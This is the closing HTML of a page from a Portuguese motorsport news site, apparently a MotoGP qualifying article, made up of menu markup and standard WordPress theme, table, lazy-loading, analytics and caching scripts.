</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159"><a href="https://www.motosport.com.pt/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502201"><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502202"><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200"><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204"><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203"><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205"><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/people/Motosport/61561668488771/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://x.com/MotomaisMSPT" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/motomais_motosport/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/@motomaismotosport" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>&copy; 2024 Motosport copyright</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			            <script type="text/javascript">
                window.ninja_table_builder_instance_0 = {
                    tableId: 508291,
                    responsive: {"general":{"name":"General","key":"general","has_pro":false,"options":{"enable_responsive_table":{"label":"Enable Responsive Table","type":"switch","value":false}}},"mode_options":{"name":"Mode Options","key":"mode_options","has_pro":false,"options":{"devices":{"mobile":{"name":"Mobile","key":"mobile","disable_breakpoint":{"label":"Disable Breakpoint","key":"disable_breakpoint","type":"switch","value":false},"cell_direction":{"label":"Cell Stack Direction","type":"select","value":"row","items":[{"label":"Row","value":"row"},{"label":"Column","value":"column"}]},"top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":true},"items_per_row":{"label":"Items Per Header","key":"items_per_header","type":"slider","value":1,"min":1,"max":5},"cell_border":{"label":"Group Separator","key":"mobile_cell_border","type":"slider","value":5,"min":1,"max":10}},"tablet":{"name":"Tablet","key":"tablet","disable_breakpoint":{"label":"Disable Breakpoint","key":"disable_breakpoint","type":"switch","value":false},"cell_direction":{"label":"Cell Stack Direction","type":"select","value":"row","items":[{"label":"Row","value":"row"},{"label":"Column","value":"column"}]},"top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":true},"items_per_row":{"label":"Items Per Header","key":"items_per_header","type":"slider","value":2,"min":1,"max":5},"cell_border":{"label":"Group Separator","key":"tablet_cell_border","type":"slider","value":5,"min":1,"max":10}},"desktop":{"name":"Desktop","key":"desktop","top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":false,"disable":true},"static_top_row":{"label":"Static Top Row","key":"static_top_row","type":"switch","value":false,"disable":true}}}}},"responsive_settings":{"name":"Responsive Settings","key":"responsive_settings","has_pro":false,"options":{"devices":{"mobile":{"name":"Mobile","key":"mobile","mobile_cell_padding":{"label":"Cell Padding","type":"slider","value":10,"min":0,"max":50},"mobile_table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"}},"tablet":{"name":"Tablet","key":"tablet","tablet_cell_padding":{"label":"Cell Padding","type":"slider","value":10,"min":0,"max":50},"tablet_table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"}}}}}},
                    settings: {"general":{"name":"General","key":"general","has_pro":false,"options":{"cell_padding":{"label":"Cell Padding","type":"slider","value":6,"min":0,"max":50},"table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"},"columns_rows_separate":{"label":"Separate Columns\/Rows","type":"switch","value":true,"childs":{"space_between_column":{"label":"Space Between Columns","type":"slider","value":0,"min":0,"max":50},"space_between_row":{"label":"Space Between Rows","type":"slider","value":0,"min":0,"max":50}}},"container_max_width_switch":{"label":"Table Container Max Width","type":"switch","value":false,"childs":{"container_max_width":{"label":"Table Container Max Width","type":"slider","value":700,"min":100,"max":5000}}},"cell_min_auto_width":{"label":"Table Cell Min Auto Width","type":"slider","value":100,"min":10,"max":500},"container_max_height":{"label":"Table Container Max Height","type":"slider","value":500,"min":100,"max":10000}}},"background":{"name":"Background","key":"background","has_pro":false,"options":{"header_background":{"label":"Header Background","type":"color","value":"rgb(85, 75, 75)"},"even_row_background":{"label":"Even Row Background","type":"color","value":"rgb(255, 255, 255)"},"odd_row_background":{"label":"Odd Row Background","type":"color","value":"#ffffff"}}},"custom_css":{"name":"Custom CSS","key":"ace_editor_css","has_pro":false,"value":"#ntb_table tr, #ntb_table tr td{\nborder-bottom: 1px solid #eee !important;\n}\n\n#ntb_table tr td:nth-child(1) {\n  width: 12%;\n}\n\n#ntb_table tr td:nth-child(2) {\n  width: 7%;\n}\n\n#ntb_table tr td:nth-child(3) {\n  width: 16%;\n}\n\n#ntb_table tr td:nth-child(5) {\n  width: 7%;\n}\n\n#ntb_table tr td:nth-child(7) {\n  width: 23%;\n}\n\n#ntb_table tr td img {\n  max-width: 65px;\n}\n\n\/*@media (max-width:767px) {*\/\n\n    .home .hidehome, .home #ntb_table tr td:nth-child(2), .home #ntb_table tr td:nth-child(6) {\n        display: none;\n    }\n\n\t\n    #ntb_table tr {\n        table-layout: fixed;\n        width: 100%;\n        display: inline-table;\n    }\n\t\n    #ntb_table{\n\t    width:100% !important;\n    }\n    \n    .home .single-item.other-item:has(span.mobiledisplay) {\n  display: block !important;\n}\n\n#ntb_table tr td:first-child .single-item:first-child span {\n  font-weight: bold !important;\n}\n\n.mobiledisplay {\n  color: #7a7a7a;\n}\n\/*\t\n}*\/"},"custom_js":{"name":"Custom JS","key":"ace_editor_js","has_pro":true,"value":""},"sticky":{"name":"Sticky","key":"sticky","has_pro":true,"options":{"first_row_sticky":{"label":"First Row Sticky","type":"switch","value":true},"first_column_sticky":{"label":"First Column Sticky","type":"switch","value":false}}},"accessibility":{"name":"Accessibility","key":"accessibility","has_pro":false,"options":{"table_role":{"label":"Table Role","type":"select","value":"table","items":[{"label":"Table","value":"table"},{"label":"Presentation","value":"presentation"},{"label":"List","value":"list"},{"label":"Row Group","value":"rowgroup"}]}}},"border":{"name":"Border","key":"border","has_pro":false,"options":{"table_border":{"label":"Table Border","type":"slider","value":0,"min":0,"max":50},"border_color":{"label":"Border Color","type":"color","value":"#000000"},"inner_border":{"label":"Apply Inner Border","type":"switch","value":false,"childs":{"header_inner_border":{"label":"Header Inner Border","type":"switch","value":true},"inner_border_color":{"label":"Inner Border Color","type":"color","value":"#000000"},"inner_border_size":{"label":"Inner Border Size","type":"slider","value":0,"min":0,"max":50}}}}},"global_styling":{"name":"Global Style","key":"global_styling","has_pro":false,"options":{"margin_top":{"label":"Margin Top","type":"slider","value":0,"min":0,"max":100},"margin_bottom":{"label":"Margin Bottom","type":"slider","value":30,"min":0,"max":100},"font_size":{"label":"Font Size","type":"slider","value":15,"min":12,"max":40},"color":{"label":"Color","type":"color","value":"#000001"},"font_family":{"label":"Font Family","type":"select","value":"inherit","items":[{"label":"Inherit","value":"inherit"},{"label":"Arial","value":"Arial"},{"label":"Helvetica","value":"Helvetica"},{"label":"Comic Sans","value":"Comic Sans"},{"label":"Courier New","value":"Courier New"},{"label":"Georgia","value":"Georgia"},{"label":"Impact","value":"Impact"},{"label":"Charcoal","value":"Charcoal"},{"label":"Lucida Grande","value":"Lucida Grande"},{"label":"Palatino Linotype","value":"Palatino Linotype"},{"label":"Book Antiqua","value":"Book Antiqua"},{"label":"Palatino","value":"Palatino"},{"label":"Tahoma","value":"Tahoma"},{"label":"Geneva","value":"Geneva"},{"label":"Times New Roman","value":"Times New Roman"},{"label":"Verdana","value":"Verdana"},{"label":"Monaco","value":"Monaco"}]}}}}                };
            </script>
            <script type="module"  src="https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":null,"postType":"post","lightboxSettigs":""};
//# sourceURL=pgc-simply-gallery-plugin-lightbox-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.3.2" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://www.motosport.com.pt/moto-gp/motogp-franca-q2-pecco-bagnaia-voa-para-a-pole-em-le-mans","popup_script":"magnific","single_gallery":"1","ismobile":"","isie":"","sidefeed_ajax":"","language":"pt_PT","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"421173","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"dev.motosport.com.pt","zoom_button":"1","dm_cookie_time":"0","custom_login":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.4" id="jnews-frontend-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/ninja-tables/assets/js/ninja-table-builder-public.js?ver=5.2.2" id="ninja_table_builder_js-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
		<style>
			.unlimited-elements-background-overlay{
				position:absolute;
				top:0px;
				left:0px;
				width:100%;
				height:100%;
				z-index:0;
			}

			.unlimited-elements-background-overlay.uc-bg-front{
				z-index:999;
			}
		</style>

		<script type='text/javascript'>

			jQuery(document).ready(function(){
					
				function ucBackgroundOverlayPutStart(){
				
					var objBG = jQuery(".unlimited-elements-background-overlay").not(".uc-bg-attached");

					if(objBG.length == 0)
						return(false);

					objBG.each(function(index, bgElement){

						var objBgElement = jQuery(bgElement);

						var targetID = objBgElement.data("forid");

						var location = objBgElement.data("location");

						switch(location){
							case "body":
							case "body_front":
								var objTarget = jQuery("body");
							break;
							case "layout":
							case "layout_front":
								var objLayout = jQuery("*[data-id=\""+targetID+"\"]");
								var objTarget = objLayout.parents(".elementor");
								if(objTarget.length > 1)
									objTarget = jQuery(objTarget[0]);
							break;
							default:
								var objTarget = jQuery("*[data-id=\""+targetID+"\"]");
							break;
						}


						if(objTarget.length == 0)
							return(true);

						var objVideoContainer = objTarget.children(".elementor-background-video-container");

						if(objVideoContainer.length == 1)
							objBgElement.detach().insertAfter(objVideoContainer).show();
						else
							objBgElement.detach().prependTo(objTarget).show();


						var objTemplate = objBgElement.children("template");

						if(objTemplate.length){
							
					        var clonedContent = objTemplate[0].content.cloneNode(true);

					    	var objScripts = jQuery(clonedContent).find("script");
					    	if(objScripts.length)
					    		objScripts.attr("type","text/javascript");
					        
					        objBgElement.append(clonedContent);
							
							objTemplate.remove();
						}

						objBgElement.trigger("bg_attached");
						objBgElement.addClass("uc-bg-attached");

					});
				}

				ucBackgroundOverlayPutStart();

				jQuery( document ).on( 'elementor/popup/show', ucBackgroundOverlayPutStart);
				jQuery( "body" ).on( 'uc_dom_updated', ucBackgroundOverlayPutStart);

			});


		</script>
		<script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script>

<!-- Quantcast Tag -->
<!--	<script type="text/javascript">
	var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-GnEURjKc8_eq8",
uid:"__INSERT_EMAIL_HERE__"
});
</script>

<noscript>
<div style="display:none;">
<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="//pixel.quantserve.com/pixel/p-GnEURjKc8_eq8.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>-->
<!-- End Quantcast tag -->



<!--	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/hp-display.js?v=0.14"></script> -->
<!--	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/footer-display.js?v=0.13"></script>-->

<!-- Connected Sites -->
<script>
if(window._mtmReady){ 
 console.error('Connected sites script already loaded. You might have it dupplicated.'); 
} else { 
window._mtmReady=true; 
var _mtm = window._mtm = window._mtm || [];
_mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.async=true; g.src='https://egoi.site/1703013_www.motosport.com.pt.js?v='+new Date().getTime();
s.parentNode.insertBefore(g,s);
}
</script>
<!-- End Connected Sites -->


<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.motosport.com.pt/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa470024cf3c4bcb8bcd32ba8961cc73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Redis 
Lazy Loading
Database Caching 121/285 queries in 7.766 seconds using Redis

Served from: dev.motosport.com.pt @ 2026-01-22 20:48:16 by W3 Total Cache
-->